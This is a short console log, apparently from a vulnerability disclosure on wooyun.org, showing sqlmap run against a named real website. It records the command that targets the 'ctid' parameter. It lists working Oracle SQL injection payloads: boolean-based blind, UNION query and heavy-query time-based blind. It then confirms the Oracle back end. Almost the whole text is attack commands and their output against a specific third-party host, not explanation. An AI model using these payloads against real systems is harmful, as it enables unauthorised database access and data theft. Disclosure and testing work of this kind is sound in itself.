 C:\Python27\sqlmap>sqlmap.py -u "http://www.sywxzj.com/viewNews.do?ctid=5&id=381
" -p "ctid" --dbms=oracle
{1.0-dev-nongit-20141121}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:02:48
[20:02:49] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: ctid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ctid=5 AND 6414=6414&id=381
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: ctid=-4950 UNION ALL SELECT NULL,CHR(113)||CHR(120)||CHR(112)||CHR(
113)||CHR(113)||CHR(113)||CHR(117)||CHR(81)||CHR(83)||CHR(116)||CHR(86)||CHR(65)
||CHR(69)||CHR(87)||CHR(98)||CHR(113)||CHR(113)||CHR(118)||CHR(122)||CHR(113) FR
OM DUAL-- &id=381
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: ctid=5 AND 9520=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL
_USERS T3,ALL_USERS T4,ALL_USERS T5)&id=381
---
[20:02:49] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
www.wooyun.org